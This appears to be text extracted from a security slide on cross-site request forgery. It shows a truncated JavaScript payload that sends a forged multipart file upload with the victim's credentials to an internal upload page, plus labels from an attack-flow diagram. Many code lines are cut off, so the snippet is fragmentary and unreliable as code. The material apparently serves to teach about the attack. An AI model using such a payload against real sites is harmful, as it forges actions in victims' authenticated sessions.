 = "Client: ABC inc.\r\n1,2,Finding Nemo\r\n2,4,Bend it like Beckham";
ary = "---------------------------146043902153"; //Pick boundary for upload ...
"order.prod";
XMLHttpRequest();
"POST", "http://192.168.100.21/user_upload.aspx", true);
equestHeader("Content-Type", "multipart/form-data, boundary="+boundary);
equestHeader("Content-Length", stream.length);
Credentials= "true";
boundary + "\r\n";
Content-Disposition: form-data; name="FILE1"; filename="' + file + '"\r\
Content-Type: application/octet-stream\r\n\r\n";
tream + "\r\n";
oundary + "--";
(body);
Attacker's
Site
Visit Attacker's page
Attacker sends CSRF payload
Authentication
Server
XHR initiates HTTP multi-part - Upload
Success – cookie replayed
Client/Victim
Browser
Web Store
Application
Server
Database
Server